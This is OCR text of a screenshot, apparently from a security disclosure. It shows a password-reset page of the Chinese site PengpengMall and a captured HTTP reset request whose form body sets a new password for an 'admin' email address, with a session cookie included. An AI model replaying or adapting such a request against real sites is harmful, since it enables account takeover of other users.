 碰碰MALL-重置密码
新密码:
•••••••••
确认新密码:
•••••••••
确定
返回登录页面
碰碰猫 粤ICP备081228
/login/forgetPwd3.html?auth=
HTTP/1.1
Host: www.pengpengmall.com
Proxy-Connection: keep-alive
Content-Length: 60
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.pengpengmall.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.165
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://www.pengpengmall.com/login/ForgetPwd3.html?auth=
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: AUTHENTICATION=5460vj7bo179ep1baqfr3o9dd6; baidu_qiao_v3_count_450229=1;
first_visited=686df2fc43b55e50e81bd7f610961a101b2d3fd7s%3A1%3A%221%22%3B;
city_code=88785e1afc47f3b294c14932c84cc5d020567ad4s%3A6%3A%22441300%22%3B;
city_name=66c7b42131d169331c0e628be7cd21f8c8f3eb39s%3A9%3A%22%E6%83%A0%E5%B7%9E%E5%B8%82%22%3B;
community_name=5775acba02d911e821820847d3d0e6885175bf91s%3A9%3A%22TCL%E5%A4%A7%E5%8E%A6%22%3B;
district_code=a57935afb198b44c9d9460626019144cae615e35s%3A6%3A%22441302%22%3B;
district_name=f8fec49701170ac44e961fb4b57ea895e9de4290s%3A9%3A%22%E6%83%A0%E5%9F%8E%E5%8C%BA%22%3B;
community_id=fd8d521ac8d0bf0ff79383039b96188275752c9ai%3A0%3B; QIAO_CK_450229_R=;
Hm_lvt_850b5dadd8eec0d4b2908f7965dbffc5=1422607225,1422607303,1422607766,1422607928;
Hm_lpvt_850b5dadd8eec0d4b2908f7965dbffc5=1422607928
password=asdasdasd&repassword=asdasdasd&email=admin%40